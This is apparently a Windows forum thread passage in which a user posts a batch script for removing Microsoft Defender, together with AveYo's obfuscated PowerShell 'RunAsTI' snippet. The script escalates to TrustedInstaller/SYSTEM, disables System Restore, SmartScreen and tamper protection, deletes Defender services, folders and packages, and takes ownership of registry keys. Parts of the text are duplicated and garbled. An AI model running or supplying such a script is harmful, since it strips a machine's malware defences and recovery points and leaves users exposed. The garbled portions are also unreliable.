$out=@($null,»powershell -win 1 -nop -c iex `$env:A»,0,0,0,$w,0,$null,($A4 -as $T[4]),($A5 -as $T[5])); F «CreateProcess» $out

} else { $env:A=»; $PRIV=[uri].module.gettype(«System.Diagnostics.Process»).»GetMeth`ods»(42) |? {$_.Name -eq «SetPrivilege»}

«SeSecurityPrivilege»,»SeTakeOwnershipPrivilege»,»SeBackupPrivilege»,»SeRestorePrivilege» |% {$PRIV.Invoke(0, @(«$_»,2))}

$HKU=[uintptr][uint32]2147483651; $LNK=$HKU; $reg=@($HKU,»S-1-5-18″,8,2,($LNK -as $D[9])); F «RegOpenKeyEx» $reg; $LNK=$reg[4]

function SYM($1,$2){$b=[Text.Encoding]::Unicode.GetBytes(«\Registry\User\$1″);@($2,»SymbolicLinkValue»,0,6,[byte[]]$b,$b.Length)}

F «RegSetValueEx» (SYM $(($key-split’\\’)[1]) $LNK); $EXP=»HKLM:\Software\Classes\AppID\{CDCBCFCA-3CDC-436f-A4E2-0E02075250C2}»

$r=»explorer»; if (!$cmd) {$cmd=’C:\’}; $dir=test-path -lit ((($cmd -split ‘^(«[^»]+»)|^([^\s]+)’) -ne»)[0].trim(‘»‘)) -type 1

if (!$dir) {$r=»start `»$id`» /high /w»}; sp $EXP RunAs » -force; start cmd -args («/q/x/d/r title $id && $r»,$cmd) -wait -win 1

do {sleep 7} while ((gwmi win32_process -filter ‘name=»explorer.exe»‘|? {$_.getownersid().sid -eq «S-1-5-18»}))

F «RegSetValueEx» (SYM «.Default» $LNK); sp $EXP RunAs «Interactive User» -force } # lean and mean snippet by AveYo, 2018-2021

‘@; $key=»Registry::HKEY_USERS\$sid\Volatile Environment»; $a1=»`$id=’$id’;`$key=’$key’;»;$a2=»`$cmd=’$($cmd-replace»‘»,»»»)’;`n»

sp $key $id $($a1,$a2,$code) -type 7 -force; $arg=»$a1 `$env:A=(gi `$key).getvalue(`$id)-join»;rp `$key `$id -force; iex `$env:A»

$_PRESS_ENTER=’^,^’; start powershell -args «-win 1 -nop -c $arg» -verb runas }; <#,#> RunAsTI $env:1; #:RunAsTI:

:reg_own #key [optional] all user owner access permission : call :reg_own «HKCU\My» «» S-1-5-32-544 «» Allow FullControl

powershell -nop -c $A=’%~1′,’%~2′,’%~3′,’%~4′,’%~5′,’%~6′;iex(([io.file]::ReadAllText(‘%~f0′)-split’:Own1\:.*’)[1])&exit/b:Own1:

$D1=[uri].module.gettype(‘System.Diagnostics.Process’).»GetM`ethods»(42) |where {$_.Name -eq ‘SetPrivilege’} #`:no-ev-warn

‘SeSecurityPrivilege’,’SeTakeOwnershipPrivilege’,’SeBackupPrivilege’,’SeRestorePrivilege’|foreach {$D1.Invoke($null, @(«$_»,2))}

$path=$A[0]; $rk=$path-split’\\’,2; $HK=gi -lit Registry::$($rk[0]) -fo; $s=$A[1]; $sps=[Security.Principal.SecurityIdentifier]

$u=($A[2],’S-1-5-32-544′)[!$A[2]];$o=($A[3],$u)[!$A[3]];$w=$u,$o |% {new-object $sps($_)}; $old=!$A[3];$own=!$old; $y=$s-eq’all’

$rar=new-object Security.AccessControl.RegistryAccessRule( $w[0], ($A[5],’FullControl’)[!$A[5]], 1, 0, ($A[4],’Allow’)[!$A[4]] )

$x=$s-eq’none’;function Own1($k){$t=$HK.OpenSubKey($k,2,’TakeOwnership’);if($t){0,4|%{try{$o=$t.GetAccessControl($_)}catch{$old=0}

};if($old){$own=1;$w[1]=$o.GetOwner($sps)};$o.SetOwner($w[0]);$t.SetAccessControl($o); $c=$HK.OpenSubKey($k,2,’ChangePermissions’)

$p=$c.GetAccessControl(2);if($y){$p.SetAccessRuleProtection(1,1)};$p.ResetAccessRule($rar);if($x){$p.RemoveAccessRuleAll($rar)}

$c.SetAccessControl($p);if($own){$o.SetOwner($w[1]);$t.SetAccessControl($o)};if($s){$subkeys=$HK.OpenSubKey($k).GetSubKeyNames()

foreach($n in $subkeys){Own1 «$k\$n»}}}};Own1 $rk[1];if($env:VO){get-acl Registry::$path|fl} #:Own1: lean & mean snippet by AveYo

::-_-::

My Computer

-

- OS

- Windows 11 26100 24H2 Pro & Opensuse Tumbleweed

- Computer type

- PC/Desktop

- Manufacturer/Model

- ASRock

- CPU

- Intel Core Ultra 7 265K

- Motherboard

- Asrock Z890 Pro-A

- Memory

- 64GB

- Graphics Card(s)

- AMD RX7600XT

- Sound Card

- Realtek

- Monitor(s) Displays

- Samsung SyncMaster LCD 32″

- Screen Resolution

- 1920×1080

- Hard Drives

- Samsung SSD 990 PRO 1TB

Samsung SSD 980 PRO 1TB

WD BLACK SSD SN770 1TB

ADATA SSD SX8200PNP 1TB

ST1000DM010-2EP102 1TB

WDC WD10EZEX-08WN4A0 1TB

TOSHIBA HDWD130 3TB

- PSU

- Corsair RM1000e

- Case

- LC Power Gaming

- Cooling

- Deep Cool Zero Dark Zoria AK620

- Keyboard

- Logi

- Mouse

- Logi

- Internet Speed

- 1000/500

- Antivirus

- Kaspersky Standard

- Local time

- 5:00 PM

- Posts

- 4,974

- Location

-

Hafnarfjörður IS

- OS

- Windows XP,7,10,11 Linux Arch Linux

-

-

#19

Disable Temper Protection in defender and use this save as remove defnder.cmd@cls

@echo off

>nul chcp 437

setlocal enabledelayedexpansion

title Group Policy Addins>nul 2>&1 where powershell || (

echo.

echo Missing Critical files [powershell.exe]

echo.

pause

exit /b

)rem == Destroy Defender Called from End OF Script

whoami|>nul findstr /i /c:»nt authority\system» && (

echo.

call :RunAtSystemLevel

timeout 6

exit

)rem Credit ..

rem Bau For Run As TI Script

rem freddie-o, geepnozeex, St1ckys For Defender Scriptcd /d «%~dp0»

:::: Run as administrator, AveYo: ps\vbs version

1>nul 2>nul fltmc || (

set «_=call «%~f0″ %*» & powershell -nop -c start cmd -args’/d/x/r’,$env:_ -verb runas || (

>»%temp%\Elevate.vbs» echo CreateObject^(«Shell.Application»^).ShellExecute «%~dpf0», «%*» , «», «runas», 1

>nul «%temp%\Elevate.vbs» & del /q «%temp%\Elevate.vbs» )

exit)echo.

set Policies=HKEY_LOCAL_MACHINE\SOFTWARE\Policiesset Key=»HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore»

>nul 2>&1 REG ADD !Key! /f /v DisableSR /t REG_DWORD /d 1

>nul 2>&1 REG ADD !Key! /f /v DisableConfig /t REG_DWORD /d 1set Key=»%Policies%\Microsoft\Windows NT\SystemRestore»

>nul 2>&1 REG ADD !Key! /f /v DisableSR /t REG_DWORD /d 1

>nul 2>&1 REG ADD !Key! /f /v DisableConfig /t REG_DWORD /d 1echo == Disable Malicious Software Reporting Tool

set Key=»%Policies%\Microsoft\MRT»

>nul 2>&1 REG ADD !Key! /f /v DontReportInfectionInformation /t REG_DWORD /d «1»

>nul 2>&1 REG ADD !Key! /f /v DontOfferThroughWUAU /t REG_DWORD /d «1»echo == Disable Windows Defender Security Center Notifications

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender Security Center\Notifications» /f /v DisableNotifications /t REG_DWORD /d «1»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender Security Center\Notifications» /f /v DisableEnhancedNotifications /t REG_DWORD /d «1»echo == Hide Windows Security Systray

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender Security Center\Systray» /f /v HideSystray /t REG_DWORD /d «1»echo == Turn off Windows Defender

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender» /f /v DisableAntiSpyware /t REG_DWORD /d «1»echo == Disable smartscreen

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows\System» /f /v EnableSmartScreen /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender\SmartScreen» /f /v ConfigureAppInstallControlEnabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender\SmartScreen» /f /v ConfigureAppInstallControl /t REG_SZ /d «Anywhere»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Internet Explorer\PhishingFilter» /f /v Enabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Internet Explorer\PhishingFilter» /f /v EnabledV8 /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Internet Explorer\PhishingFilter» /f /v EnabledV9 /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows\CurrentVersion\Internet Settings\Lockdown_Zones\3» /f /v 2301 /t REG_DWORD /d «3»

>nul 2>&1 REG ADD «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PolicyManager\default\Browser\AllowSmartScreen» /f /v value /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer» /f /v SmartScreenEnabled /t REG_SZ /d «Off»echo == Disable smartscreen for store and apps

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\AppHost» /f /v EnableWebContentEvaluation /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\AppHost» /f /v PreventOverride /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Security Health\State» /f /v AppAndBrowser_StoreAppsSmartScreenOff /t REG_DWORD /d «0»echo == Disable smartscreen for microsoft edge

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge» /f /v SmartScreenEnabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge» /f /v SmartScreenPuaEnabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Security Health\State» /f /v AppAndBrowser_EdgeSmartScreenOff /t REG_DWORD /d «0»call :RunAsTI «%~dpf0»

timeout 10

exit:RunAtSystemLevel

:RunAtSystemLevel

:RunAtSystemLevelecho == Delete Windows Defender Services

for %%A IN (WinDefend, WdBoot, WdFilter, Sense, WdNisDrv, WdNisSvc) do (

>nul 2>&1 sc config %%A start=disabled

>nul 2>&1 sc stop %%A

>nul 2>&1 reg delete «HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\%%A» /f

)echo == Close Windows Defender Application

for %%A IN (SecurityHealthService.exe, SecurityHealthSystray.exe, smartscreen.exe, MpCmdRun.exe) do >nul 2>&1 taskkill /im %%Aecho == Delete Windows Defender scheduled tasks

>nul 2>&1 reg delete «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\Windows Defender» /fecho == Disable Malicious Software Reporting Tool

>nul 2>&1 reg delete «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MRT.exe» /fecho == Remove Defender Components

call :export cson > «%temp%\Windows.10.Defender_Uninstall.ps1»

>nul 2>&1 powershell -noprofile -executionpolicy bypass -file «%temp%\Windows.10.Defender_Uninstall.ps1»echo == Remove Temper Protection

set Key=»HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Features»

>nul 2>&1 call :reg_own !key! «» S-1-5-114 «» Allow FullControl

>nul 2>&1 call :reg_own !key! «» S-1-5-32-544 «» Allow FullControl

>nul 2>&1 REG ADD !Key! /f /v DisableAntiSpyware /t REG_DWORD /d 1

>nul 2>&1 REG ADD !Key! /f /v TamperProtection /t REG_DWORD /d 0echo == Remove Windows Defender Folder

>nul 2>&1 call estryFolder «%ProgramFiles%\Windows Defender»

>nul 2>&1 call estryFolder «%ProgramFiles(x86)%\Windows Defender»

>nul 2>&1 call estryFolder «%ALLUSERSPROFILE%\Windows Defender»

>nul 2>&1 call estryFolder «%ProgramFiles%\Windows Defender Advanced Threat Protection»

>nul 2>&1 call estryFolder «%ProgramFiles(x86)%\Windows Defender Advanced Threat Protection»

>nul 2>&1 call estryFolder «%ALLUSERSPROFILE%\Microsoft\Windows Defender Advanced Threat Protection»goto :eof

estryFolder

set targetFolder=%*

if exist %targetFolder% (

rd /s /q %targetFolder%

if exist %targetFolder% (

for /f «tokens=*» %%g in (‘dir /b/s /a-d %targetFolder%’) do move /y «%%g» «%temp%»

rd /s /q %targetFolder%

)

)

goto :eof:export

rem AveYo’s :export text attachments snippet

setlocal enabledelayedexpansion || Prints all text between lines starting with :NAME:[ and :NAME:] — A pure batch snippet by AveYo

set [=&for /f «delims=:» %%s in (‘findstr/nbrc:»:%~1:\[» /c:»:%~1:\]» «%~f0″‘) do if defined [ (set/a ]=%%s-3) else set/a [=%%s-1

<«%~fs0» ((for /l %%i in (0 1 %[%) do set /p =)&for /l %%i in (%[% 1 %]%) do (set txt=&set /p txt=&echo(!txt!)) &endlocal &exit/b:cson:[

#—————————————————————

# Windows.10.Defender_Uninstall.ps1

# IMPORTANT: Run as Administrator or for the better as TrustedInstaller

# Stuff/Windows.10.Defender_Uninstall.ps1 at main · St1ckys/Stuff

#—————————————————————Set-ItemProperty -Path «REGISTRY::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing\Packages\*Windows-Defender*» -Name Visibility -Value «1»

Remove-Item -Path «REGISTRY::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing\Packages\*Windows-Defender*» -Include *Owner* -Recurse -Force | Out-Null

Get-ChildItem -Path «REGISTRY::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing\Packages\*Windows-Defender*» -Name | ForEach-Object {dism /online /remove-package /PackageName:$_ /NoRestart}:cson:]

#:RunAsTI: #1 snippet to run as TI/System, with /high priority, /priv ownership, explorer and HKCU load

set ^ #=& set «0=%~f0″& set 1=%*& powershell -nop -c iex(([io.file]::ReadAllText($env:0)-split’:RunAsTI\:.*’)[1])& exit/b

$_CAN_PASTE_DIRECTLY_IN_POWERSHELL=’^,^’; function RunAsTI ($cmd) { $id=’RunAsTI’; $sid=((whoami /user)-split’ ‘)[-1]; $code=@’

$ti=(whoami /groups)-like»*1-16-16384*»; $DM=[AppDomain]::CurrentDomain.»DefineDynamicAss`embly»(1,1).»DefineDynamicMod`ule»(1)

$D=@(); 0..5|% {$D+=$DM.»DefineT`ype»(«M$_»,1179913,[ValueType])}; $I=[int32];$P=$I.module.gettype(«System.Int`Ptr»); $U=[uintptr]

$D+=$U; 4..6|% {$D+=$D[$_].»MakeB`yRefType»()};$M=$I.module.gettype(«System.Runtime.Interop`Services.Mar`shal»);$Z=[uintptr]::size

$S=[string]; $F=»kernel»,»advapi»,»advapi»,($S,$S,$I,$I,$I,$I,$I,$S,$D[7],$D[8]),($U,$S,$I,$I,$D[9]),($U,$S,$I,$I,[byte[]],$I)

0..2|% {$9=$D[0].»DefinePInvokeMeth`od»((«CreateProcess»,»RegOpenKeyEx»,»RegSetValueEx»)[$_],$F[$_]+’32’,8214,1,$S,$F[$_+3],1,4)}

$DF=0,($P,$I,$P),($I,$I,$I,$I,$P,$D[1]),($I,$S,$S,$S,$I,$I,$I,$I,$I,$I,$I,$I,[int16],[int16],$P,$P,$P,$P),($D[3],$P),($P,$P,$I,$I)

1..5|% {$k=$_;$n=1;$AveYo=1; $DF[$_]|% {$9=$D[$k].»DefineFie`ld»(‘f’+$n++,$_,6)}}; $T=@(); 0..5|% {$T+=$D[$_].»CreateT`ype»()}

0..5|% {nv «A$_» ([Activator]::CreateInstance($T[$_])) -force}; function F ($1,$2) {$T[0].»GetMeth`od»($1).invoke(0,$2)};

if (!$ti) { $g=0; «TrustedInstaller»,»lsass»|% {if (!$g) {net1 start $_ 2>&1 >$null; $g=@(get-process -name $_ -ea 0|% {$_})[0]}}

function M($1,$2,$3){$M.»GetMeth`od»($1,[type[]]$2).invoke(0,$3)}; $H=@(); $Z,(4*$Z+16)|% {$H+=M «AllocHG`lobal» $I $_};

M «WriteInt`Ptr» ($P,$P) ($H[0],$g.Handle); $A1.f1=131072;$A1.f2=$Z;$A1.f3=$H[0];$A2.f1=1;$A2.f2=1;$A2.f3=1;$A2.f4=1;$A2.f6=$A1

$A3.f1=10*$Z+32;$A4.f1=$A3;$A4.f2=$H[1]; M «StructureTo`Ptr» ($D[2],$P,[boolean]) (($A2 -as $D[2]),$A4.f2,$false); $w=0x0E080600

$out=@($null,»powershell -win 1 -nop -c iex `$env:A»,0,0,0,$w,0,$null,($A4 -as $T[4]),($A5 -as $T[5])); F «CreateProcess» $out

} else { $env:A=»; $PRIV=[uri].module.gettype(«System.Diagnostics.Process»).»GetMeth`ods»(42) |? {$_.Name -eq «SetPrivilege»}

«SeSecurityPrivilege»,»SeTakeOwnershipPrivilege»,»SeBackupPrivilege»,»SeRestorePrivilege» |% {$PRIV.Invoke(0, @(«$_»,2))}

$HKU=[uintptr][uint32]2147483651; $LNK=$HKU; $reg=@($HKU,»S-1-5-18″,8,2,($LNK -as $D[9])); F «RegOpenKeyEx» $reg; $LNK=$reg[4]

function SYM($1,$2){$b=[Text.Encoding]::Unicode.GetBytes(«\Registry\User\$1″);@($2,»SymbolicLinkValue»,0,6,[byte[]]$b,$b.Length)}

F «RegSetValueEx» (SYM $(($key-split’\\’)[1]) $LNK); $EXP=»HKLM:\Software\Classes\AppID\{CDCBCFCA-3CDC-436f-A4E2-0E02075250C2}»

$r=»explorer»; if (!$cmd) {$cmd=’C:\’}; $dir=test-path -lit ((($cmd -split ‘^(«[^»]+»)|^([^\s]+)’) -ne»)[0].trim(‘»‘)) -type 1

if (!$dir) {$r=»start `»$id`» /high /w»}; sp $EXP RunAs » -force; start cmd -args («/q/x/d/r title $id && $r»,$cmd) -wait -win 1

do {sleep 7} while ((gwmi win32_process -filter ‘name=»explorer.exe»‘|? {$_.getownersid().sid -eq «S-1-5-18»}))

F «RegSetValueEx» (SYM «.Default» $LNK); sp $EXP RunAs «Interactive User» -force } # lean and mean snippet by AveYo, 2018-2021

‘@; $key=»Registry::HKEY_USERS\$sid\Volatile Environment»; $a1=»`$id=’$id’;`$key=’$key’;»;$a2=»`$cmd=’$($cmd-replace»‘»,»»»)’;`n»

sp $key $id $($a1,$a2,$code) -type 7 -force; $arg=»$a1 `$env:A=(gi `$key).getvalue(`$id)-join»;rp `$key `$id -force; iex `$env:A»

$_PRESS_ENTER=’^,^’; start powershell -args «-win 1 -nop -c $arg» -verb runas }; <#,#> RunAsTI $env:1; #:RunAsTI::reg_own #key [optional] all user owner access permission : call :reg_own «HKCU\My» «» S-1-5-32-544 «» Allow FullControl

powershell -nop -c $A=’%~1′,’%~2′,’%~3′,’%~4′,’%~5′,’%~6′;iex(([io.file]::ReadAllText(‘%~f0′)-split’:Own1\:.*’)[1])&exit/b:Own1:

$D1=[uri].module.gettype(‘System.Diagnostics.Process’).»GetM`ethods»(42) |where {$_.Name -eq ‘SetPrivilege’} #`:no-ev-warn

‘SeSecurityPrivilege’,’SeTakeOwnershipPrivilege’,’SeBackupPrivilege’,’SeRestorePrivilege’|foreach {$D1.Invoke($null, @(«$_»,2))}

$path=$A[0]; $rk=$path-split’\\’,2; $HK=gi -lit Registry::$($rk[0]) -fo; $s=$A[1]; $sps=[Security.Principal.SecurityIdentifier]

$u=($A[2],’S-1-5-32-544′)[!$A[2]];$o=($A[3],$u)[!$A[3]];$w=$u,$o |% {new-object $sps($_)}; $old=!$A[3];$own=!$old; $y=$s-eq’all’

$rar=new-object Security.AccessControl.RegistryAccessRule( $w[0], ($A[5],’FullControl’)[!$A[5]], 1, 0, ($A[4],’Allow’)[!$A[4]] )

$x=$s-eq’none’;function Own1($k){$t=$HK.OpenSubKey($k,2,’TakeOwnership’);if($t){0,4|%{try{$o=$t.GetAccessControl($_)}catch{$old=0}

};if($old){$own=1;$w[1]=$o.GetOwner($sps)};$o.SetOwner($w[0]);$t.SetAccessControl($o); $c=$HK.OpenSubKey($k,2,’ChangePermissions’)

$p=$c.GetAccessControl(2);if($y){$p.SetAccessRuleProtection(1,1)};$p.ResetAccessRule($rar);if($x){$p.RemoveAccessRuleAll($rar)}

$c.SetAccessControl($p);if($own){$o.SetOwner($w[1]);$t.SetAccessControl($o)};if($s){$subkeys=$HK.OpenSubKey($k).GetSubKeyNames()